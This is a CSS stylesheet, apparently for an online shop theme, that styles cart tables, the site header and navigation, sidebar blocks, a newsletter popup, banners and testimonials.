.data-table thead th .tax-flag{font-size:11px;white-space:nowrap}
.data-table tbody tr td .product-name a,.data-table tbody tr td .cart-price .price{color:#000000;text-decoration:none;font-size:14px;font-weight:300}
.data-table tbody tr td.a-subtotal .cart-price .price{color:#333333;font-weight:400}
.data-table tbody tr td input.qty{color:#aaaaaa;padding:10px;text-align:center;width:4.5em!important}
.data-table tfoot{border-bottom:1px solid #eeeeee}
.data-table tfoot tr.first td{}
.data-table tfoot tr{background-color:#fff!important}
.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;border-right:1px solid #eeeeee}
.data-table tfoot strong{font-size:16px}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #eeeeee;border-right:1px solid #eeeeee}
/* Bundle products tables */
.data-table tbody.odd tr{background:#f8f7f5!important}
.data-table tbody.even tr{background:#f6f6f6!important}
.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}
.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eeeeee}
.data-table tbody td .option-label{font-weight:bold;font-style:italic}
.data-table tbody td .option-value{padding-left:10px}
/* Generic Info Box */
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.info-box h2{font-weight:bold;font-size:13px}
.info-table th{font-weight:bold;padding:2px 15px 2px 0}
.info-table td{padding:2px 0}
/* Shopping cart total summary row expandable to details */
tr.summary-total{cursor:pointer}
tr.summary-total td{}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}
tr.show-details .summary-collapse{background-position:0 -52px}
tr.show-details td{}
tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}
tr.summary-details-first td{border-top:1px solid #d2d8db}
tr.summary-details-excluded{font-style:italic}
/* Shopping cart tax info */
.cart-tax-info{display:block}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}
.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:normal!important}
.cart-tax-total-expanded{background-position:100% -52px}
/* Class:std - styles for admin-controlled content */
.std .subtitle{padding:0;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.std dl dt{font-weight:bold;}
.std dl dd{margin:0 0 10px;}
.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0;}
.std ul{list-style:disc outside;padding-left:1.5em;}
.std ol{list-style:decimal outside;padding-left:1.5em;}
.std ul ul{list-style-type:circle;}
.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0;}
.std dt{font-weight:bold}
.std dd{padding:0 0 0 1.5em}
.std blockquote{font-style:italic;padding:0 0 0 1.5em;}
.std address{font-style:normal;}
.std b,.std strong{font-weight:bold;}
.std em{font-style:italic;}
/* Misc */
.links li{display:inline}
.links li.first{padding-left:0!important}
.links li.last{}
.link-cart{color:#dc6809;font-weight:bold}
.link-wishlist{color:#dc6809;font-weight:normal}
.link-reorder{font-weight:normal;color:#ea5648!important}
.link-compare{font-weight:bold}
.link-print{/*background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;*/
 font-weight:bold;color:#dc6809}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}
.btn-remove{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_remove.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_previous.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-remove2{display:block;padding:12px;font-size:0;line-height:0;background-image:url(../images/btn_trash.png);background-position:6px 5px;background-repeat:no-repeat;background-color:#dddddd;text-indent:-999em;overflow:hidden}
.btn-remove2:hover,.btn-edit:hover{background-color:#333333;}
.btn-edit{display:block;padding:12px;width:25px;font-size:0;line-height:0;background-image:url(../images/btn_edit.png);background-position:6px 5px;background-repeat:no-repeat;background-color:#dddddd;text-indent:-999em;overflow:hidden}
.cards-list dt{margin:5px 0 0}
.cards-list .offset{padding:2px 0 2px 20px}
.separator{margin:0 3px}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;background:url(../images/bkg_divider1.gif) 0 50% repeat-x;text-indent:-999em;overflow:hidden}
/* Global site notices */
.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}
.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif) 20px 25px no-repeat;text-align:left}
.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}
.global-site-notice .notice-inner .actions{padding-top:10px}
/* Cookie Notice */
.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";/* IE8 */}
/* Brands */
.checkout-onepage-index .alo-brands .nbs-flexisel-inner{border:none}
.alo-brands .nbs-flexisel-inner{position:relative;padding:5px 0;border:none;border-top:1px solid #f0f0f0;background:none}
.alo-brands .nbs-flexisel-item{line-height:20px}
/* Noscript Notice */
.noscript{}
/* Demo Notice */
.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}
.demo-notice .notice-inner{width:auto;padding:0;background:none;text-align:center}
.demo-notice .notice-inner p{padding:0;border:0}
/* ======================================================================================= */
/* Header ================================================================================ */
.header{position:relative}
.header-container-fixed {background: none repeat scroll 0 0 #ffffff; position: fixed; width: 100%; z-index: 10000;}
.header-container-fixed .header-left { /* padding-bottom: 0px; padding-top: 0px;/* padding-bottom: 10px; padding-top: 10px;*/}
.header-container-fixed .header-center { padding-bottom: 0; padding-top: 20px;}
.header-container-fixed .header-right { padding-bottom: 20px; padding-top: 20px;/*padding-bottom: 5px; padding-top: 5px;*/}
.header-container-fixed .magicmenu .nav-desktop .level0 .level-top span.boder-menu { margin-top: 17px;}
.header-container-fixed .mini-maincart .mini-contentCart {top: 70px;}
.header-container-fixed .header .top-form-language .lang-switcher:hover .dropdown-switcher, .header-container-fixed .header .currency_top .currency-switcher:hover .dropdown-switcher, .header-container-fixed .header .header-setting .settting-switcher:hover .dropdown-switcher, .header-container-fixed .header .header-search .search-switcher:hover .dropdown-switcher {top: 70px;}
.header .header-left{width: auto;}
.header .header-page { position: relative;}
.header-top,.header-top .main{background-color: #5ba0d0;}
.header-content{padding:40px 0;}
.header-content,.header-bottom{background-color: #f5f5f5;}
.header .logo{margin:0;padding:0;text-decoration:none!important;outline:none;display:block;position:relative;z-index:1;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
.header h1.logo{margin:0}
.header .quick-access{margin: 0 15px 0 0;padding:0;width:340px;}
.header .welcome-msg{padding:0;margin:0;color:#757575;text-align:right;}
.header .welcome-msg a{color:#ebbc58}
.header .form-search{position:relative;}
.header .form-search label{float:left;width:24px;height:21px;text-align:left;text-indent:-999em;overflow:hidden;display:none}
.header .form-search input.input-text{border:1px solid #e4e4e4;color:#000;background-color:#fff;float:left;font-size:100%;height:40px;margin:0;line-height:40px;padding:0 35px 0 9px;width:100%;}
.header .form-search button.button{position:absolute;right:0;top:0;border: 0 none;}
.header .form-search button.button span{background-color:#e4e4e4;color:#757575;height:40px;width:40px;line-height:40px;font-size:13px;padding:0;border:none}
.header .form-search button.button span span{padding:0;height:0}
.header .form-search button.button span span .fa{font-size:13px;height:40px;width:40px;line-height:40px;}
.header .form-search button.button:hover span{ background-color: #000;color:#fff;}
.header .form-search .search-autocomplete{z-index:999;left:40px!important;top:22px!important}
.header .form-search .search-autocomplete ul{border:1px solid #5c7989;background-color:#f9f5f0}
.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 8px 1px 8px;cursor:pointer}
.header .form-search .search-autocomplete li .amount{float:right;font-weight:bold}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}
.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}
.header .form-language label{font-weight:bold;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}
.header .form-language select{padding:0}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px}
.header .top-form-language{float:left;position:relative;}
.header .top-form-language .lang-switcher,.header .currency_top .currency-switcher{padding:0;}
.header .top-form-language .dropdown-toggle .dropdown-icon,.header .top-form-language .dropdown-toggle .value,.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .dropdown-icon,.header .currency_top .dropdown-toggle .value,.header .currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}
.header .top-form-language .dropdown-toggle .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%}
.header .top-form-language .dropdown-toggle .value,.header .currency_top .dropdown-toggle .label,.header .currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}
.header .currency_top .dropdown-toggle .label{display:none}
.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .caret{background-image:url(../images/caret.png);background-position:0 0;background-repeat:no-repeat;border:medium none;height:6px;margin:0;width:7px}
.header .top-form-language .dropdown-switcher,.header .currency_top .dropdown-switcher , .header .header-setting .dropdown-switcher, .header .header-search .dropdown-switcher{-moz-transition:0.5s;-o-transition:0.5s;-webkit-transition:0.5s;opacity:0;transition:0.5s;background-color:#fff;padding:15px;border-left:1px solid #ededed;right:0;opacity:0;position:absolute;top:56px;min-width: 170px;z-index:35;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;visibility:hidden;box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);}
.header .header-right .header-search .dropdown-switcher {width: 270px; border: 0 none;padding: 0;}
.header .top-form-language .lang-switcher:hover .dropdown-switcher,.header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher, .header .header-search .search-switcher:hover .dropdown-switcher{opacity:1;visibility:visible;top:70px}
.header .top-form-language  li,.header .currency_top li, .header .header-top-link li{text-align:left;padding:0 10px;line-height: 30px;border-top:1px solid #e5e5e5;color:#666;font-weight:300}
.header .top-form-language .label {display: inline-block; height: 12px;margin-right: 5px; padding: 0;width: 16px;}
.header .top-form-language .dropdown-switcher li:hover,.header .currency_top .dropdown-switcher li:hover{background-color:#e6e6e6}
.header .top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:300;color:#666;text-decoration:none;display:block}
.header .top-form-language .dropdown-switcher li .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%;padding:0 10px}
.header .top-form-language, .header .currency_top, .header .header-top-link{clear: both;width:100%;}
.header .currency_top{float:left;text-align:left;position:relative}
.header .header-setting{float:left;text-align:left;position:relative; cursor: pointer;}
.header .header-search{float:left;text-align:left;position:relative; margin: 0 0 0 15px; cursor: pointer;}
.header-setting .label-title { color: #696969;font-weight: normal; margin-bottom: 10px; padding: 0;text-transform: uppercase;}
.header .links{margin:0px;padding:0px}
.header .links li{display: block;}
.header .links li.first { padding-left: 10px !important;}
.header .links li.last{padding-right: 0;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}
.header-container .top-container a{font-size:11px;color:#ebbc58}
.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}
.minict_wrapper input{color:#666}
.minict_wrapper.bubble:after{border:0;box-shadow:none}
.form-language label{display:none}
.header-left { border-right: 1px solid #e3e3e3;  padding-bottom: 0px; padding-top: 0px; padding-right:0; /* padding-bottom: 15px; padding-top: 15px;*/}
.header-center {  padding-bottom: 0;padding-top: 20px;}
.header-right {padding-bottom: 15px;padding-top: 20px;border-left: 1px solid #e3e3e3;position: absolute;right: 15px;top: 0;}
.icon-search .fa, .icon-setting .fa {
    display: block;
    font-size: 18px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
}
.header-container { border-bottom: 1px solid #e3e3e3;}
/*.header-container-fixed{ border-bottom: 1px solid #e3e3e3;}*/
.cms-index-index .alo-breadcrumbs {
    display: none;
}
/********** < Navigation */
#nav{font-size:13px;margin:0}
/* All Levels */
 
/* Style consistent throughout all nav levels */
#nav li{position:relative;text-align:left}
#nav li.over{z-index:998}
#nav a,#nav a:hover{display:block;text-decoration:none}
#nav span{display:block;cursor:pointer;white-space:nowrap}
#nav li ul span{white-space:normal}
#nav ul li.parent a{background:url(../images/bkg_nav2.gif) 100% 100% no-repeat}
#nav ul li.parent li a{background-image:none}
/* 0 Level */
#nav li{float:left}
#nav li.active a{color:#d96708}
#nav a{float:left;padding:5px 12px 6px 8px;color:#E5E5E5;font-weight:bold;line-height:35px}
#nav li.over a,#nav a:hover{color:#d96708}
/* 1st Level */
#nav ul li,#nav ul li.active{float:none;margin:0;padding-bottom:1px;background:#ecf3f6 url(../images/bkg_nav1.gif) 0 100% repeat-x}
#nav ul li.last{background:#ecf3f6;padding-bottom:0}
#nav ul a,#nav ul a:hover{float:none;padding:0;background:none}
#nav ul li a{font-weight:normal!important}
/* 2nd Level */
#nav ul,#nav div{position:absolute;width:15em;top:45px;left:-10000px;border:1px solid #899ba5}
#nav div ul{position:static;width:auto;border:none}
/* 3rd+ Level */
#nav ul ul,#nav ul div{top:5px}
#nav ul li a{background:#ecf3f6}
#nav ul li a:hover{background:#d5e4eb}
#nav ul li a,#nav ul li a:hover{color:#2f2f2f!important}
#nav ul span,#nav ul li.last li span{padding:3px 15px 4px 15px}
/* Show menu */
#nav li ul.shown-sub,#nav li div.shown-sub{left:0;z-index:999}
#nav li .shown-sub ul.shown-sub,#nav li .shown-sub li div.shown-sub{left:100px}
/********** Navigation > */

/* ======================================================================================= */
.block-title-tabs span,.magictabs .item .title,.magic-category .block-title-tabs h3,.block .block-title strong span,.testimonials h3 span,.media-body h3,.media-body h4,.footer h3,.account-login .content h2{margin:0;padding:0 0 20px;color:#2c2c2c;font-size:14px;text-transform:uppercase; font-weight: 500;}
.magictabs .item .title{color:#888;padding:0;}
.support .box-services .media-body p,.account-login .content p{color:#555}
/* Style Default =============================================================================== */

/* Static Block =============================================================================== */
.magiccart-column{padding-bottom:20px;padding-top:20px}
/* Sidebar =============================================================================== */
.block{background-color:#fff;margin:0 0 30px;}
.block-viewed .block-content, .block-reorder .block-content { padding: 0 20px;}
.block-reorder .actions a {clear: both; display: block;padding-top: 10px;}
.sidebar .block{background-color:#fff;margin:0 0 30px;padding: 0 0 20px;border: 1px solid #eeeeee;}
.sidebar .block.block-progress { padding: 0;}
.block.block-blog { margin-top: 30px;}
.block .block-title{padding:0;text-align:center;}
.block .block-title strong{font-weight: normal;}
.block .block-title strong span{border-bottom: 1px solid #eeeeee;color: #2b2c2c; display: block; font-size: 18px;letter-spacing: 2px; padding: 20px 0 20px 15px;}
.block.block-progress .block-title strong span { font-size: 12px; padding: 20px 0;}
.block .block-title a{text-decoration:none!important}
.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}
.block .block-content{}
.block .block-content li.item{padding:7px 0}
.block .block-content .product-name{color:#1e7ec8}
.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}
.block .actions{padding:6px 0px;text-align:left}
.block .actions a{float:left;color:#f12b63;text-decoration:none}
.block .actions a:hover{color:#333}
.block .actions button.button{float:left;border: 2px solid #333333;}
.block .empty{margin:0;padding:20px 15px 15px;color:#555;font-size:13px;font-weight:300}
.block-poll .block-content {padding: 0 20px;}
/* Mini Blocks */
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}
/* Mini Products List */
.mini-products-list li{}
.mini-products-list .product-image{}
.mini-products-list .product-details{}
.mini-products-list .product-details .product-name a{color:#555;font-weight:300;font-size:13px;text-decoration:none}
.block-cart .mini-products-list .product-details .product-name,.block-cart .mini-products-list .product-details .nobr small{word-wrap:break-word}
.block-cart .mini-products-list .product-details .nobr{white-space:normal!important}
.mini-maincart .mini-products-list li{border-bottom:1px solid #f1f1f1;clear:both;display:block;overflow:hidden;padding:20px 0}
.mini-maincart .mini-products-list .product-image{float:left;width:82px}
.mini-maincart .mini-products-list .product-details{float:left;width:170px;padding-left:10px}
/* Block:Account */
.block-account{border-color:#bbb}
.block-account .block-title{padding:0}
.block-account .block-content{padding:0}
.block-account .block-content li a{display:block;line-height:30px;padding:0 0 0 20px;color:#666;text-decoration:none!important}
.block-account .block-content li a:hover{color:#ea5648}
.block-account .block-content li.last a{border-bottom:0}
.block-account .block-content li.current{padding:0 0 0 20px;line-height:30px;color:#ea5648}
.block-account .block-content li.current.last{border-bottom:0}
/* Block:Currency Switcher */
.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}
.block-currency .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-currency .block-title strong{font:bold 13px/21px Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif) 0 50% no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}
.block-currency .block-content{background:none;padding:0}
.block-currency .block-content select{width:100%;padding:0}
/* Block:Layered Navigation */
.block-layered-nav{}
.block-layered-nav #narrow-by-list,.block-layered-nav .block-content ol{margin:0;padding:0;}
.block-layered-nav .block-title{padding:0;}
.block-layered-nav .block-subtitle{line-height:1.35;background:#d5e8ff url(../images/bkg_block-layered1.gif) 0 50% repeat;padding:3px 9px;border:1px solid #b9ccdd;border-width:1px 0;text-transform:uppercase;color:#1f5070}
.block-layered-nav .block-content .block-subtitle{display:none}
.block-layered-nav .block-content li{border-bottom: 1px solid #f6f6f6;background: url("../images/icon-list.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);color: #757575;line-height: 40px; padding: 0 0 0 35px;}
.block-layered-nav .block-content li:hover{border-bottom: 1px solid #f6f6f6;background: url("../images/icon-list-active.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);}
.block-layered-nav .block-content li a{color: #000000; font-size: 13px; text-decoration: none; text-transform: uppercase;}
.block-layered-nav .block-content li a:hover{color:#f12b63;}
.block-layered-nav dt{position:relative;padding:7px 0;font-weight:normal;color:#000000;font-size:14px;}
.block-layered-nav dt{padding-left: 20px;text-align: left;text-transform: uppercase;}
.block-layered-nav dt span{font-weight:bold;padding:0 10px 0 0;height:26px;line-height:26px;color:#757575;font-size:14px;text-transform:capitalize;}
.block-layered-nav dd{padding:0 0 10px}
.block-layered-nav dd.last{background:none}
.block-layered-nav .currently li{position:relative}
.block-layered-nav .currently .label{font-weight:normal;color:#000;padding:5px 0;display:inline-block;font-size:13px}
.block-layered-nav .currently .value{display:inline-block;vertical-align:middle}
.block-layered-nav .currently .btn-previous,.block-layered-nav .currently .btn-remove{position:absolute;right:8px;top:15px;margin:0}
.block-layered-nav .currently .btn-previous{right:17px}
.block-layered-nav .actions{font-size:11px;padding:4px 5px 4px 9px;text-align:right}
.block-layered-nav .actions a{float:none}
/* Block:Cart */
.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}
.block-cart .amount{margin:0}
.block-cart .amount a{font-weight:bold}
.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}
.block-cart .subtotal .label{color:#666}
.block-cart .subtotal .price{font-weight:normal;color:#666}
.block-cart .actions{border-bottom:1px solid #f4f4f4}
.block-cart .mini-products-list .product-image{width:30%;float:left}
.block-cart .mini-products-list .product-details{width:70%;float:left}
.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}
.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}
/* Block:Wishlist */
.block-wishlist .block-title strong{background-image:url(../images/i_block-wishlist.gif)}
.block-wishlist .actions{text-align:right}
.block-wishlist .actions a{float:none}
/* Block:Related */
.block-related {padding-bottom:20px;}
.block.block-related .block-subtitle{font-weight:normal}
.block-related input.checkbox{display: inline-block;margin:0;}
.block-related .product-details .product-name a {font-size:14px;text-transform:uppercase;}
.block-related .product-details .product-name a:hover{ color: #187fd6;}
.block-related .nbs-flexisel-container .nbs-flexisel-inner{background:none;border:none}
.block.block-related .block-content li.item{padding:0}
.block.block-related li.odd{background:none}
.block-related .mini-products-list .product-details{padding-left:8px}
.block-related .nbs-flexisel-nav{top:-56px}
/* Block:Compare Products */
.cms-index-index .block-compare{display:none}
.block-compare .block-title strong{}
.block-compare button.button span{border-color:#406a83;background:#618499}
.page-popup .link-print{background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:bold;color:#1e7ec8}
.compare-table{border:0}
.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:none;padding:0;font-size:0;line-height:0}
.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}
.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y}
.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc}
.compare-table tbody td.last{border-right:1px solid #ccc}
.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc!important}
.compare-table tr.add-to-row td{background:#fffada;text-align:center}
.compare-table tr.first td{text-align:center}
.compare-table tr.first td .product-name{font-size:13px;font-weight:bold;margin:0 0 5px;color:#203548}
.compare-table tr.first td .product-name a{color:#203548}
.compare-table tr.first td .ratings{width:69px;margin:0 auto}
.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}
/* Block:Recently Viewed */

/* Block:Recently Compared */

/* Block:Poll */
.block-poll .block-subtitle{font-size:12px}
.block-poll label{color:#777;font-weight:normal;margin:0}
.block-poll input.radio{float:left;margin:1px -18px 0 0}
.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}
.block-poll li{padding:3px 9px}
.block-poll .actions{margin:5px 0 0}
.block-poll .answer{font-weight:bold}
.block-poll .votes{float:left;margin-left:10px}
/* Block:Orders and Returns */
.block-gr-search li{padding:3px 9px}
.block-gr-search button.button span{border-color:#406a83;background:#618499}
/* Block:Tags */
.block.block-tags{margin-bottom:30px}
.block-tags .block-title strong{}
.block-tags .block-content .tags-list{background:none;border:0;font-size:12px;padding-bottom:0}
.block-tags .block-content .tags-list li{margin:0}
.block-tags .block-content a{display:inline-block;margin:0 8px 10px 0;padding:9px 10px;text-decoration:none;border-radius:5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;}
.block-tags .actions{text-align:right;padding:0}
.block-tags .block-content a:hover{background-color:#000}
.block-tags .block-content .actions a{background-color:#ea5648;color:#fff}
/* Block:Subscribe */
.block-subscribe .block-content{ padding: 5px 0 38px;text-align:left}
.block-subscribe .block-title,.form-subscribe-header{display:none;}
.block-subscribe label{font-size:13px;margin:0 0 9px 0}
.block-subscribe input.input-text{display:block;float:left;height:50px;line-height:50px;margin:0;width:160px ;border:none;background-color: #f5f5f6;}
.block-subscribe .actions{background:none;padding:0;margin:0;text-align:left;float:left;}
.block-subscribe .actions button.button span {padding:0;background-color: #2c2c2c;}
.block-subscribe .actions button.button span span{padding:0 14px;line-height:50px;height:50px;text-transform: uppercase;font-size:12px;color:#fff;}
.block-subscribe .actions button.button{float:none;border: 0 none;}
/* Block:popup-newsletter */
#fancybox-close{height:13px!important;width:13px!important;top:9px!important;right:-32px!important}
#popup-newsletter .form-subscribe-header label{color: #000000; font-size: 25px;  letter-spacing: 3px; line-height: 25px; margin: 0;  padding: 20px 0;text-transform: uppercase;}
#popup-newsletter .form-subscribe-header{position:relative}
#popup-newsletter .subscribe-bottom{position:relative;bottom:-5px;text-align:center;display:block;margin:0;padding:0px;color:#000000;font-size:13px;}
#popup-newsletter .subscribe-bottom input{margin:0 5px 1px 0}
.promo-panel-sale span,.promo-panel-text{font-size:23px;color:#757575;line-height:23px;text-transform:uppercase;margin:0 0 10px;}
.promo-panel-sale span{padding:0 5px 0 0;margin:0}
.promo-panel-sale span.getsale{color:#187fd6}
.promo-panel-boder{background-color:#333;text-indent:-999em;height:5px;width:80px;margin:16px 0 0 3px}
#popup-newsletter .block-content input.input-text{ background: none repeat scroll 0 0 #f0f0f0; border: 1px solid #f0f0f0; color: #888888;height: 40px; line-height: 40px; margin-left: 0; margin-top: 20px;padding: 10px 20px; text-align: center; width: 100%;}
#popup-newsletter .block-content .actions{margin:25px 0 55px 3px;}
#popup-newsletter .block-content button.button span{padding:0 30px;height:35px;line-height:35px;color:#333;font-size:14px;text-transform:uppercase;background-color:#fff}
#popup-newsletter .block-content button.button { border-color: #ffffff;}
#popup-newsletter .block-content button.button span span{padding:0;}
#popup-newsletter .block-content button.button:hover span{background-color: #333333; color: #ffffff;}
#popup-newsletter .block-content{ float: right; padding: 50px 20px 0;  text-align: center; width: 50%;}
#popup-newsletter .block-content label{font-weight:normal;}
/* Block:Reorder */
.block-reorder .block-title strong{}
.block-reorder input.checkbox{float:left;margin:0;min-height:10px}
.block-reorder .product-name{margin-left:20px}
.block-reorder .validation-advice{margin:3px 9px 7px}
.block-reorder .product-name a{color:#666;text-decoration:none}
.block-reorder .product-name a:hover{color:#f2c568}
/* Block:Banner */
.block-banner{border:0}
.block-banner .block-content{padding:0;text-align:center}
.alo-block-shipping .banner-free{background: url("../images/backgruond-banner.jpg") no-repeat scroll center 0 / cover  rgba(0, 0, 0, 0);padding:200px 0;text-align: center;}
.banner-free .oders, .banner-free .free-shipping {font-weight: bold;text-transform: uppercase;}
.banner-free .free-shipping {color: #f1c40f;padding-right: 5px;}
.banner-free .ship{color: #696969;font-family: caption;font-size: 14px; font-style: italic;}
.banner-free .btn-shop {border: 2px solid #333;display: inline-block;transition: all 0.5s ease 0s; font-size: 12px;margin-top: 20px;padding: 9px 25px;text-transform: uppercase;}
.banner-free .btn-shop:hover {background: none repeat scroll 0 0 #333;color: #fff;}
.banner-free .oders:before {background: none repeat scroll 0 0 #333;bottom: -15px;content: "";display: inline-block;height: 3px;left: 48%;position: absolute;width: 30px;}
.banner-free .oders {margin-bottom: 40px;}
.banner-free .oders, .banner-free .free-shipping {
    color: #333;
    font-size: 35px;
    font-weight: bold;
    position: relative;
    text-transform: uppercase;
}
.banner-free .text-banner-free {
    margin: 0 auto;
    width: 60%;
}
.banner-free .text-banner-free {
    margin: 0 auto;
    width: 60%;
}
/* Block:Login */
.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}
.block-login .block-content{padding:5px 10px}
.block-login label{font-weight:bold;color:#666}
.block-login input.input-text{display:block;width:167px;margin:3px 0}
.block-login .actions{background:none;padding:0;margin:3px 0 0}
.block-login .actions button.button span{border-color:#406a83;background:#618499}
/* Paypal */
.sidebar .paypal-logo{display:block;margin:10px 0;text-align:center}
.sidebar .paypal-logo a{float:none}
/* ======================================================================================= */

/* Block:brands */
.alo-brands .nbs-flexisel-nav-right{background-image:url("../images/next.png");background-color:transparent;float:right!important;right:0;background-position:17px 0}
.alo-brands .nbs-flexisel-nav-left{background-image:url("../images/previous.png");background-color:transparent}
.alo-brands .nbs-flexisel-nav-right:hover{background-position:17px 0;background-color:transparent}
.alo-brands .nbs-flexisel-nav-left:hover{background-color:transparent;background-position:0 0}
/* Block:New and Sale */
.sticker.top-right{right:0;position:absolute;top:0px;z-index:9}
.sticker.top-left{left:0;position:absolute;top:0;z-index:9}
.labelnew,.labelsale{color:#FFFFFF;display:block;height:30px;line-height:30px;padding:0 15px;text-align:center;text-transform:uppercase;font-size:12px;}
/* Block:testimonials */
.testimonials h3.title{font-weight:normal;color:#666;font-size:14px;padding-right:10px;background-color:#fff;display:inline-block}
.testimonials h3 span{line-height:39px}
.testimonials .nbs-flexisel-nav{top:-38px!important}
.alo-testimonial .nbs-flexisel-container{}
.product-name-testermonitnal{text-align:right;color:#187fd6;font-size:14px;font-weight:300;outline:medium none;text-decoration:none}
.product-name-testermonitnal .company{color:#aaaaaa}
.testimonials .actions{margin:30px 0 10px;text-align:right;display:none}
.testimonials .actions a{color:#187fd6;font-size:14px;text-decoration:none;font-weight:300;outline:medium none}
.testimonials .actions a:hover{text-decoration:underline}
.testimonials .customer{text-align:left}
.testimonials .rating-box{margin:10px 0;clear:both}
.testimonial_text{font-size:13px;line-height:18px;color:#888;text-align:left;font-weight:300;padding:10px 0}
.alo-testimonial .testimonial_text{padding:0px;margin:0}
.testimonial_text a{color:#000;text-decoration:none}
.testimonial_text a span{color:#ccc}
.testimonial_text a:hover span{color:#b2d36e}
.testimonial .nbs-flexisel-item{cursor:text; list-style: none outside none;}
.alo-testimonial ul{padding:0;margin:0;}
.customer{margin: 0 0 15px;}
